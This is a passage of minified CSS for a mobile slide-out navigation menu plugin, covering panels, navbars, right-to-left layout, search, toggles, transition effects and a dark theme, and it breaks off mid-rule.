.mm-slideout{-webkit-transition-duration:0s;transition-duration:0s}.mm-menu.mm-dropdown{box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%}html.mm-dropdown .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}html.mm-dropdown #mm-blocker{-webkit-transition-delay:0s!important;transition-delay:0s!important;z-index:1}html.mm-dropdown .mm-menu{z-index:2}html.mm-dropdown.mm-opened:not(.mm-opening) .mm-menu{display:none}.mm-menu.mm-tip:before{content:'';background:inherit;box-shadow:0 2px 10px rgba(0,0,0,.3);display:block;width:15px;height:15px;position:absolute;z-index:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mm-menu.mm-tipleft:before{left:22px}.mm-menu.mm-tipright:before{right:22px}.mm-menu.mm-tiptop:before{top:-8px}.mm-menu.mm-tipbottom:before{bottom:-8px}.mm-iconpanel .mm-panel{-webkit-transition-property:left,-webkit-transform;transition-property:left,-webkit-transform;transition-property:transform,left;transition-property:transform,left,-webkit-transform}.mm-iconpanel .mm-panel.mm-opened{border-left:1px solid;border-color:inherit}.mm-iconpanel .mm-panel.mm-subopened{overflow-y:hidden;left:-40px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-iconpanel .mm-panel.mm-iconpanel-0{left:0}.mm-iconpanel .mm-panel.mm-iconpanel-1{left:40px}.mm-iconpanel .mm-panel.mm-iconpanel-2{left:80px}.mm-iconpanel .mm-panel.mm-iconpanel-3{left:120px}.mm-iconpanel .mm-panel.mm-iconpanel-4{left:160px}.mm-iconpanel .mm-panel.mm-iconpanel-5{left:200px}.mm-iconpanel .mm-panel.mm-iconpanel-6{left:240px}.mm-subblocker{background:inherit;opacity:0;display:block;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.mm-subopened .mm-subblocker{opacity:.6;position:absolute;top:0;right:0;bottom:-100000px;left:0;z-index:3}.mm-keyboardfocus a:focus{outline:0}.mm-menu.mm-keyboardfocus a:focus{background:rgba(255,255,255,.5)}.mm-navbar-bottom,.mm-navbar-top~.mm-navbar-top{border-bottom:none}.mm-menu>.mm-navbar{background:inherit;padding:0;z-index:3;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-navbar-bottom{border-top-width:1px;border-top-style:solid;top:auto;bottom:0}.mm-navbar-bottom~.mm-navbar-bottom{border-top:none}.mm-navbar.mm-hasbtns{padding:0 40px}.mm-navbar[class*=mm-navbar-content-]>*{box-sizing:border-box;display:block;float:left}.mm-navbar .mm-breadcrumbs{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-x:auto;text-align:left;padding:0 0 0 17px}.mm-navbar .mm-breadcrumbs>*{display:inline-block;padding:10px 3px}.mm-navbar .mm-breadcrumbs>a{text-decoration:underline}.mm-navbar.mm-hasbtns .mm-breadcrumbs{margin-left:-40px}.mm-navbar.mm-hasbtns .mm-btn:not(.mm-hidden)+.mm-breadcrumbs{margin-left:0;padding-left:0}.mm-navbar-top-1{top:0}.mm-hasnavbar-top-1 .mm-panels,.mm-navbar-top-2{top:40px}.mm-hasnavbar-top-2 .mm-panels,.mm-navbar-top-3{top:80px}.mm-hasnavbar-top-3 .mm-panels,.mm-navbar-top-4{top:120px}.mm-hasnavbar-top-4 .mm-panels{top:160px}.mm-navbar-bottom-1{bottom:0}.mm-hasnavbar-bottom-1 .mm-panels,.mm-navbar-bottom-2{bottom:40px}.mm-hasnavbar-bottom-2 .mm-panels,.mm-navbar-bottom-3{bottom:80px}.mm-hasnavbar-bottom-3 .mm-panels,.mm-navbar-bottom-4{bottom:120px}.mm-hasnavbar-bottom-4 .mm-panels{bottom:160px}.mm-navbar-size-2{height:80px}.mm-navbar-size-3{height:120px}.mm-navbar-size-4{height:160px}.mm-navbar-content-2>*{width:50%}.mm-navbar-content-3>*{width:33.33%}.mm-navbar-content-4>*{width:25%}.mm-navbar-content-5>*{width:20%}.mm-navbar-content-6>*{width:16.67%}.mm-menu.mm-rtl{direction:rtl}.mm-menu.mm-rtl.mm-offcanvas{right:auto}.mm-menu.mm-rtl .mm-panel:not(.mm-opened){-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu.mm-rtl .mm-panel.mm-subopened{-webkit-transform:translate(30%,0);-ms-transform:translate(30%,0);transform:translate(30%,0);-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}.mm-menu.mm-rtl .mm-navbar .mm-btn:first-child{left:auto;right:0}.mm-menu.mm-rtl .mm-navbar .mm-btn:last-child{right:auto;left:0}.mm-menu.mm-rtl .mm-navbar .mm-next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-menu.mm-rtl .mm-navbar .mm-prev:before{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}.mm-menu.mm-rtl .mm-listview>li:not(.mm-divider):after{left:0;right:20px}.mm-menu.mm-rtl .mm-listview>li>a:not(.mm-next),.mm-menu.mm-rtl .mm-listview>li>span:not(.mm-next){padding-left:10px;padding-right:20px!important;margin-right:0!important}.mm-menu.mm-rtl .mm-listview .mm-next{right:auto;left:0}.mm-menu.mm-rtl .mm-listview .mm-next:before{left:auto;right:0}.mm-menu.mm-rtl .mm-listview .mm-next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-menu.mm-rtl .mm-listview .mm-next+a,.mm-menu.mm-rtl .mm-listview .mm-next+span{margin-left:50px}.mm-menu.mm-rtl .mm-listview .mm-next.mm-fullsubopen+a,.mm-menu.mm-rtl .mm-listview .mm-next.mm-fullsubopen+span{padding-left:50px}.mm-menu.mm-rtl em.mm-counter{left:45px;right:auto}.mm-menu.mm-rtl em.mm-counter+a.mm-next+a,.mm-menu.mm-rtl em.mm-counter+a.mm-next+span{margin-left:90px}.mm-menu.mm-rtl .mm-listview em.mm-counter+.mm-fullsubopen+a,.mm-menu.mm-rtl .mm-listview em.mm-counter+.mm-fullsubopen+span{padding-left:90px}.mm-menu.mm-rtl label.mm-check,.mm-menu.mm-rtl label.mm-toggle{left:20px;right:auto!important}.mm-menu.mm-rtl label.mm-toggle+a,.mm-menu.mm-rtl label.mm-toggle+span{padding-left:80px}.mm-menu.mm-rtl label.mm-check+a,.mm-menu.mm-rtl label.mm-check+span{padding-left:60px}.mm-menu.mm-rtl a.mm-next+label.mm-check,.mm-menu.mm-rtl a.mm-next+label.mm-toggle{left:60px}.mm-menu.mm-rtl a.mm-next+label.mm-check+a,.mm-menu.mm-rtl a.mm-next+label.mm-check+span,.mm-menu.mm-rtl a.mm-next+label.mm-toggle+a,.mm-menu.mm-rtl a.mm-next+label.mm-toggle+span{margin-left:50px}.mm-menu.mm-rtl a.mm-next+label.mm-toggle+a,.mm-menu.mm-rtl a.mm-next+label.mm-toggle+span{padding-left:70px}.mm-menu.mm-rtl a.mm-next+label.mm-check+a,.mm-menu.mm-rtl a.mm-next+label.mm-check+span{padding-left:50px}.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle{left:100px}.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check+a,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check+span,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle+a,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle+span{margin-left:90px}.mm-menu.mm-rtl .mm-panel[class*=mm-iconpanel-]{left:0}.mm-menu.mm-rtl .mm-panel[class*=mm-iconpanel-].mm-subopened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-rtl.mm-iconpanel .mm-panel{-webkit-transition-property:right,-webkit-transform;transition-property:right,-webkit-transform;transition-property:transform,right;transition-property:transform,right,-webkit-transform}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-0{right:0}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-1{right:40px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-2{right:80px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-3{right:120px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-4{right:160px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-5{right:200px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-6{right:240px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-opened{border-left:none;border-right:1px solid;border-color:inherit}.mm-sronly{text-indent:10px;overflow:hidden;display:block;width:1px;height:1px;position:absolute;z-index:-1}.mm-search,.mm-search input{box-sizing:border-box}.mm-search{height:40px;padding:7px 10px 0;position:relative}.mm-search input{border:none!important;outline:0!important;box-shadow:none!important;border-radius:4px;font:inherit;font-size:14px;line-height:26px;display:block;width:100%;height:26px;min-height:26px;max-height:26px;margin:0;padding:0 10px}.mm-search input::-ms-clear{display:none}.mm-search .mm-clear,.mm-search .mm-next{right:0}.mm-panel>.mm-search{width:100%;position:absolute;top:0;left:0}.mm-panel.mm-hassearch{padding-top:40px}.mm-panel.mm-hassearch.mm-hasnavbar{padding-top:80px}.mm-panel.mm-hassearch.mm-hasnavbar .mm-search{top:40px}.mm-noresultsmsg{text-align:center;font-size:21px;padding:40px 0}.mm-noresults .mm-indexer{display:none!important}li.mm-nosubresults>a.mm-next{display:none}li.mm-nosubresults>a.mm-next+a,li.mm-nosubresults>a.mm-next+span{padding-right:10px}.mm-panels>.mm-resultspanel:not(.mm-opened){-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu .mm-search input{background:rgba(0,0,0,.05);color:rgba(0,0,0,.75)}.mm-menu .mm-noresultsmsg{color:rgba(0,0,0,.3)}.mm-indexer{background:inherit;text-align:center;font-size:12px;box-sizing:border-box;width:20px;position:absolute;top:0;bottom:0;right:-100px;z-index:3;-webkit-transition:right .4s ease;transition:right .4s ease;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-indexer a{text-decoration:none;display:block;height:3.85%}.mm-indexer~.mm-panel.mm-hasindexer{padding-right:40px}.mm-hasindexer .mm-indexer{right:0}.mm-hasindexer .mm-fixeddivider{right:20px}.mm-menu .mm-indexer a{color:rgba(0,0,0,.3)}.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+a,.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+span,.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen),.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+a,.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+span,.mm-menu.mm-parentselected .mm-listview>li>a:not(.mm-fullsubopen){-webkit-transition:background .4s ease;transition:background .4s ease}.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(255,255,255,.5)}input.mm-check,input.mm-toggle{position:absolute;left:-10000px}label.mm-check,label.mm-toggle{margin:0;position:absolute;top:50%;z-index:2;right:20px}label.mm-check:before,label.mm-toggle:before{content:'';display:block}label.mm-toggle{border-radius:30px;width:50px;height:30px;margin-top:-15px}label.mm-toggle:before{border-radius:30px;width:28px;height:28px;margin:1px}input.mm-toggle:checked~label.mm-toggle:before{float:right}label.mm-check{width:30px;height:30px;margin-top:-15px}label.mm-check:before{border-left:3px solid;border-bottom:3px solid;width:40%;height:20%;margin:25% 0 0 20%;opacity:.1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}input.mm-check:checked~label.mm-check:before{opacity:1}li.mm-vertical label.mm-check,li.mm-vertical label.mm-toggle{bottom:auto;margin-top:0;top:5px}label.mm-toggle+a,label.mm-toggle+span{padding-right:80px}label.mm-check+a,label.mm-check+span{padding-right:60px}a.mm-next+label.mm-check,a.mm-next+label.mm-toggle{right:60px}a.mm-next+label.mm-check+a,a.mm-next+label.mm-check+span,a.mm-next+label.mm-toggle+a,a.mm-next+label.mm-toggle+span{margin-right:50px}a.mm-next+label.mm-toggle+a,a.mm-next+label.mm-toggle+span{padding-right:70px}a.mm-next+label.mm-check+a,a.mm-next+label.mm-check+span{padding-right:50px}em.mm-counter+a.mm-next+label.mm-check,em.mm-counter+a.mm-next+label.mm-toggle{right:100px}em.mm-counter+a.mm-next+label.mm-check+a,em.mm-counter+a.mm-next+label.mm-check+span,em.mm-counter+a.mm-next+label.mm-toggle+a,em.mm-counter+a.mm-next+label.mm-toggle+span{margin-right:90px}.mm-menu label.mm-toggle{background:rgba(0,0,0,.1)}.mm-menu label.mm-toggle:before{background:#f3f3f3}.mm-menu input.mm-toggle:checked~label.mm-toggle{background:#4bd963}.mm-menu label.mm-check:before{border-color:rgba(0,0,0,.75)}.mm-listview.mm-border-none>li:after,.mm-menu.mm-border-none .mm-listview>li:after{content:none}.mm-listview.mm-border-full>li:after,.mm-menu.mm-border-full .mm-listview>li:after{left:0!important}.mm-listview.mm-border-offset>li:after,.mm-menu.mm-border-offset .mm-listview>li:after{right:20px}.mm-menu.mm-effect-menu-zoom{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}html.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(-30%,0,0);transform:scale(.7,.7) translate3d(-30%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}html.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(30%,0,0);transform:scale(.7,.7) translate3d(30%,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-menu.mm-effect-menu-slide{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}html.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}html.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(30%,0);-ms-transform:translate(30%,0);transform:translate(30%,0);-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-effect-menu-fade{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}html.mm-opening .mm-menu.mm-effect-menu-fade{opacity:1}.mm-menu.mm-effect-panels-zoom .mm-panel{-webkit-transform:scale(1.5,1.5) translate3d(100%,0,0);transform:scale(1.5,1.5) translate3d(100%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened.mm-subopened{-webkit-transform:scale(.7,.7) translate3d(-30%,0,0);transform:scale(.7,.7) translate3d(-30%,0,0)}.mm-menu.mm-effect-panels-slide-0 .mm-panel.mm-subopened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-effect-panels-slide-100 .mm-panel.mm-subopened{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li{-webkit-transition:none .4s ease;transition:none .4s ease}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(1){-webkit-transition-delay:50ms;transition-delay:50ms}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(2){-webkit-transition-delay:.1s;transition-delay:.1s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(3){-webkit-transition-delay:.15s;transition-delay:.15s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(4){-webkit-transition-delay:.2s;transition-delay:.2s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(5){-webkit-transition-delay:.25s;transition-delay:.25s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(6){-webkit-transition-delay:.3s;transition-delay:.3s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(7){-webkit-transition-delay:.35s;transition-delay:.35s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(8){-webkit-transition-delay:.4s;transition-delay:.4s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(9){-webkit-transition-delay:.45s;transition-delay:.45s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(10){-webkit-transition-delay:.5s;transition-delay:.5s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(11){-webkit-transition-delay:.55s;transition-delay:.55s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(12){-webkit-transition-delay:.6s;transition-delay:.6s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(13){-webkit-transition-delay:.65s;transition-delay:.65s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(14){-webkit-transition-delay:.7s;transition-delay:.7s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(15){-webkit-transition-delay:.75s;transition-delay:.75s}.mm-menu.mm-effect-listitems-slide .mm-listview>li{-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform:translate(50%,0);-ms-transform:translate(50%,0);transform:translate(50%,0);-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);opacity:0}html.mm-opening .mm-menu.mm-effect-listitems-slide .mm-panel.mm-opened .mm-listview>li{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.mm-menu.mm-effect-listitems-fade .mm-listview>li{-webkit-transition-property:opacity;transition-property:opacity;opacity:0}html.mm-opening .mm-menu.mm-effect-listitems-fade .mm-panel.mm-opened .mm-listview>li{opacity:1}.mm-menu.mm-effect-listitems-drop .mm-listview>li{-webkit-transition-property:opacity,top;transition-property:opacity,top;opacity:0;top:-25%}html.mm-opening .mm-menu.mm-effect-listitems-drop .mm-panel.mm-opened .mm-listview>li{opacity:1;top:0}.mm-menu.mm-offcanvas.mm-fullscreen{width:100%;min-width:140px;max-width:10000px}html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}@media all and (max-width:140px){html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:10000px){html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(10000px,0);-ms-transform:translate(10000px,0);transform:translate(10000px,0);-webkit-transform:translate3d(10000px,0,0);transform:translate3d(10000px,0,0)}}html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}@media all and (max-width:140px){html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:10000px){html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(-10000px,0);-ms-transform:translate(-10000px,0);transform:translate(-10000px,0);-webkit-transform:translate3d(-10000px,0,0);transform:translate3d(-10000px,0,0)}}.mm-menu.mm-offcanvas.mm-fullscreen.mm-bottom,.mm-menu.mm-offcanvas.mm-fullscreen.mm-top{height:100%;min-height:140px;max-height:10000px}html.mm-opened.mm-fullscreen .mm-page{box-shadow:none!important}.mm-menu .mm-panels>.mm-panel.mm-justified-listview:after,.mm-menu .mm-panels>.mm-panel.mm-justified-listview:before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel:after,.mm-menu.mm-justified-listview .mm-panels>.mm-panel:before{content:none;display:none}.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%;margin-top:0;margin-bottom:0}.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider),.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider){-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0;flex:1 1 0}.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>a:not(.mm-next),.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>span,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>a:not(.mm-next),.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>span{box-sizing:border-box;height:100%}.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>a:not(.mm-next):before,.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>span:before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>a:not(.mm-next):before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>span:before{content:'';vertical-align:middle;display:inline-block;height:100%;width:0}.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>a,.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>span,.mm-menu.mm-multiline .mm-listview>li>a,.mm-menu.mm-multiline .mm-listview>li>span{text-overflow:clip;white-space:normal}html.mm-pagedim #mm-blocker,html.mm-pagedim-black #mm-blocker,html.mm-pagedim-white #mm-blocker{opacity:0}html.mm-pagedim-black.mm-opening #mm-blocker,html.mm-pagedim-white.mm-opening #mm-blocker,html.mm-pagedim.mm-opening #mm-blocker{opacity:.3;-webkit-transition:opacity .4s ease .4s;transition:opacity .4s ease .4s}html.mm-pagedim #mm-blocker{background:inherit}html.mm-pagedim-white #mm-blocker{background:#fff}html.mm-pagedim-black #mm-blocker{background:#000}.mm-menu.mm-popup{-webkit-transition:opacity .4s ease;transition:opacity .4s ease;opacity:0;box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%;min-height:140px;max-height:880px;top:50%;left:50%;bottom:auto;right:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}html.mm-popup.mm-opening .mm-menu.mm-popup{opacity:1}html.mm-popup .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}html.mm-popup #mm-blocker{-webkit-transition-delay:0s!important;transition-delay:0s!important;z-index:1}html.mm-popup .mm-menu{z-index:2}.mm-menu.mm-offcanvas.mm-right{left:auto}html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:550px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}}html.mm-front .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}html.mm-front #mm-blocker{z-index:1}html.mm-front .mm-menu.mm-offcanvas{z-index:2}.mm-menu.mm-offcanvas.mm-front,.mm-menu.mm-offcanvas.mm-next{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu.mm-offcanvas.mm-front.mm-right,.mm-menu.mm-offcanvas.mm-next.mm-right{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu.mm-offcanvas.mm-top{-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.mm-menu.mm-offcanvas.mm-bottom{-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);top:auto}.mm-menu.mm-offcanvas.mm-bottom,.mm-menu.mm-offcanvas.mm-top{width:100%;min-width:100%;max-width:100%;height:80%;min-height:140px;max-height:880px}html.mm-opening .mm-menu.mm-offcanvas.mm-front,html.mm-opening .mm-menu.mm-offcanvas.mm-next{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-shadow-page:after{content:"";display:block;width:20px;height:120%;position:absolute;left:100%;top:-10%;z-index:99}.mm-menu.mm-shadow-page.mm-right:after{left:auto;right:100%}.mm-menu.mm-shadow-page.mm-front:after,.mm-menu.mm-shadow-page.mm-next:after{content:none;display:none}.mm-menu.mm-shadow-page:after,.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:0 0 10px rgba(0,0,0,.3)}.mm-menu.mm-theme-dark{background:#333;border-color:rgba(0,0,0,.15);color:rgba(255,255,255,.8)}.mm-menu.mm-theme-dark .mm-navbar a,.mm-menu.mm-theme-dark .mm-navbar>*,.mm-menu.mm-theme-dark em.mm-counter{color:rgba(255,255,255,.4)}.mm-menu.mm-theme-dark .mm-btn:after,.mm-menu.mm-theme-dark .mm-btn:before{border-color:rgba(255,255,255,.4)}.mm-menu.mm-theme-dark .mm-listview{border-color:rgba(0,0,0,.15)}.mm-menu.mm-theme-dark .mm-listview>li .mm-next:after{border-color:rgba(255,255,255,.4)}.mm-menu.mm-theme-dark .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(0,0,0,.1);tap-highlight-color:rgba(0,0,0,.1)}.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>span{background:rgba(0,0,0,.1)}.mm-menu.mm-theme-dark .mm-divider,.mm-menu.mm-theme-dark .mm-fixeddivider span,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(255,255,255,.05)}.mm-menu.mm-theme-dark 